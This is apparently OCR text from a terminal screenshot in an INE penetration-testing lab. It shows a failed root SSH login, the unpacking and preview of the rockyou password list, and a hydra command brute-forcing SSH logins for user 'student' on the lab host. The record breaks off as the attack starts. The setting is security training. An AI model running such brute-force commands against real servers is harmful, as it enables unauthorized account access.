 Shell No. 1
File Actions Edit View Help
Shell No. 1 × Shell No. 2 ×
root@demo.ine.local's password:
root@demo.ine.local: Permission denied (publickey,password).
root@INE:~# gzip -d /usr/share/wordlists/rockyou.txt.gz
root@INE:~# ls /usr/share/wordlists/rockyou.txt
/usr/share/wordlists/rockyou.txt
root@INE:~# head /usr/share/wordlists/rockyou.txt
123456
12345
123456789
password
iloveyou
princess
1234567
rockyou
12345678
abc123
root@INE:~# tail /usr/share/wordlists/rockyou.txt
1234567
1
xCvBnM,
ie168
abygurl69
a6_123
*7¡Vamos!
root@INE:~# hydra -l student -P /usr/share/wordlists/rockyou.txt demo.ine.local ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-03-10 19:53:18
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://demo.ine.local:22/
Shell No. 1